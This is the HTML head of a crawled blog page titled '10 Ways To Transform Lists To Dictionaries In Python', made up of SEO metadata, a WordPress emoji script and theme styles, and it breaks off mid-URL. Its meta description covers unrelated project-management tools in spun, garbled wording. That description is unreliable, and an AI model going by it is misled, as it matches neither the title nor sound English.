

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zonshare.com/10-ways-to-transform-lists-to-dictionaries-in-python.html
body_size: 19075
content:
<!DOCTYPE html>
<html lang="en-US">
<head>	
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
	
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>10 Ways To Transform Lists To Dictionaries In Python - zonshare.com</title>
	<link rel="canonical" href="http://www.zonshare.com/10-ways-to-transform-lists-to-dictionaries-in-python.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="10 Ways To Transform Lists To Dictionaries In Python - zonshare.com" />
	<meta property="og:description" content="However, it&#8217;s also price investigating how some of the extra sophisticated tools are pushing the leading edge. It can be worth keeping an eye on upgrades to your favorite options. These can each simplify the project and portfolio administration expertise whereas concurrently ingesting and contextualizing data from more sources. Many of the most popular PPM [&hellip;]" />
	<meta property="og:url" content="http://www.zonshare.com/10-ways-to-transform-lists-to-dictionaries-in-python.html" />
	<meta property="og:site_name" content="zonshare.com" />
	<meta property="article:published_time" content="2024-02-03T05:16:43+00:00" />
	<meta property="og:image" content="https://sharonvanrouwendaal.nl/wp-content/uploads/2020/02/PC-Software.png" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://www.zonshare.com/10-ways-to-transform-lists-to-dictionaries-in-python.html#article","isPartOf":{"@id":"http://www.zonshare.com/10-ways-to-transform-lists-to-dictionaries-in-python.html"},"author":{"name":"Author","@id":"http://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f"},"headline":"10 Ways To Transform Lists To Dictionaries In Python","datePublished":"2024-02-03T05:16:43+00:00","mainEntityOfPage":{"@id":"http://www.zonshare.com/10-ways-to-transform-lists-to-dictionaries-in-python.html"},"wordCount":752,"commentCount":0,"publisher":{"@id":"http://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f"},"image":{"@id":"http://www.zonshare.com/10-ways-to-transform-lists-to-dictionaries-in-python.html#primaryimage"},"thumbnailUrl":"https://sharonvanrouwendaal.nl/wp-content/uploads/2020/02/PC-Software.png","keywords":["dictionaries","lists","python","transform"],"articleSection":["Computer Keyboard"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"http://www.zonshare.com/10-ways-to-transform-lists-to-dictionaries-in-python.html","url":"http://www.zonshare.com/10-ways-to-transform-lists-to-dictionaries-in-python.html","name":"10 Ways To Transform Lists To Dictionaries In Python - zonshare.com","isPartOf":{"@id":"http://www.zonshare.com/#website"},"primaryImageOfPage":{"@id":"http://www.zonshare.com/10-ways-to-transform-lists-to-dictionaries-in-python.html#primaryimage"},"image":{"@id":"http://www.zonshare.com/10-ways-to-transform-lists-to-dictionaries-in-python.html#primaryimage"},"thumbnailUrl":"https://sharonvanrouwendaal.nl/wp-content/uploads/2020/02/PC-Software.png","datePublished":"2024-02-03T05:16:43+00:00","breadcrumb":{"@id":"http://www.zonshare.com/10-ways-to-transform-lists-to-dictionaries-in-python.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://www.zonshare.com/10-ways-to-transform-lists-to-dictionaries-in-python.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.zonshare.com/10-ways-to-transform-lists-to-dictionaries-in-python.html#primaryimage","url":"https://sharonvanrouwendaal.nl/wp-content/uploads/2020/02/PC-Software.png","contentUrl":"https://sharonvanrouwendaal.nl/wp-content/uploads/2020/02/PC-Software.png"},{"@type":"BreadcrumbList","@id":"http://www.zonshare.com/10-ways-to-transform-lists-to-dictionaries-in-python.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.zonshare.com/"},{"@type":"ListItem","position":2,"name":"10 Ways To Transform Lists To Dictionaries In Python"}]},{"@type":"WebSite","@id":"http://www.zonshare.com/#website","url":"http://www.zonshare.com/","name":"zonshare.com","description":"Powering What’s Next.","publisher":{"@id":"http://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.zonshare.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"http://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.zonshare.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dbff223e0bb5969019add728fe394a0f710823a0533d68dc983cfb72df16890c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dbff223e0bb5969019add728fe394a0f710823a0533d68dc983cfb72df16890c?s=96&d=mm&r=g","caption":"Author"},"logo":{"@id":"http://www.zonshare.com/#/schema/person/image/"},"url":"http://www.zonshare.com/author/helenedinardo"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="zonshare.com &raquo; Feed" href="http://www.zonshare.com/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zonshare.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.zonshare.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='arilewp-style-css' href='http://www.zonshare.com/wp-content/themes/alberta/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='arilewp-style-inline-css' type='text/css'>
	.theme-testimonial { 
				background-image: url( https://www.zonshare.com/wp-content/themes/alberta/assets/img/theme-bg.jpg);
				background-size: cover;
				background-position: center center;
			}
.navbar img.custom-logo, .theme-header-logo-center img.custom-logo {
			max-width: 51px;
			height: auto;
			}
.theme-page-header-area {
				background: #17212c url(http://www.zonshare.com/wp-content/uploads/2024/07/dd.jpg);
				background-attachment: scroll;
				background-position: top center;
				background-repeat: no-repeat;
				background-size: cover;
			}

h1 { font-family: Asap !important; }
h2 { font-family: Asap !important; }
h3 { font-family: Asap !important; }
h4 { font-family: Asap !important; }
h5 { font-family: Asap !important; }
h6 { font-family: Asap !important; }

</style>
<link rel='stylesheet' id='arilewp-theme-default-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/theme-default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-smartmenus-css-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/bootstrap-smartmenus.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='arilewp-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBarlow%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francoi